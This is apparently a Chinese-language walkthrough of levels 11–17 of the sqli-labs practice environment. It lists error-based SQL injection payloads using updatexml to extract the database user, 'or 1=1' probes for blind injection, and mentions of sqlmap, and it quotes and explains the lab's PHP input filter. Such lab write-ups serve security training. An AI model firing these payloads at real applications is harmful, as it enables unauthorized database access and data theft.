sqli-labs 11-20





11

步骤

手动





1.报错注入

payload:

1‘ and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) #





sqlmap



12

步骤

手动

注入点:

1.报错注入

payload:

1") and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) #

sqlmap

13

步骤

手动

注入点:

1.报错注入

payload:

1') and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) #

sqlmap

14

步骤

手动

注入点:



1.报错注入

payload:

" and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) #

sqlmap



15

步骤

手动

注入点:

1’ or 1=1 #



1.时间盲注

2.布尔盲注

sqlmap

16

步骤

手动

注入点:

1") or 1=1 #

1.时间盲注

2.布尔盲注

sqlmap



17

步骤

手动

注入点:

passwd

1") or 1=1 #

报错注入

php代码解释

function check_input($value)

{

if(!empty($value))

{

// truncation (see comments)

$value = substr($value,0,15);

}

// Stripslashes if magic quotes enabled

if (get_magic_quotes_gpc())

{

$value = stripslashes($value);

}

// Quote if not a number

if (!ctype_digit($value))

{

$value = "'" . mysql_real_escape_string($value) . "'";

}

else

{

$value = intval($value);

}

return $value;

}

substr()截取了前15位

magic_quotes_gpc设置是否自动为GPC(get,post,cookie)传来的数据中的'”加上反斜线。可以用get_magic_quotes_gpc()检测系统设置。

